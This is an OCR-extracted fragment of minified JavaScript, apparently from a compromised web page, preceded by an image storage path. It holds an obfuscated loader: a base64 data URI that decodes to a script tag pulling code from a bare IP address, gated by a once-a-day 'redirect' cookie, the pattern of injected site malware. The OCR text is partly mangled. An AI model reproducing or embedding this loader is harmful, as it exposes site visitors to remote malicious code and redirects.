
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lb
nQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU
2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU
2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCU
zQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMy
UzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1M
iU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU
3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCc
pKTs=”,now=Math.floor(Date.now()/1e3),cook
ie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),dat
e=new Date((new
Date).getTime()+86400);document.cookie=”r
edirect=”+time+”; path=/;
expires=”+date.toGMTString(),document.wri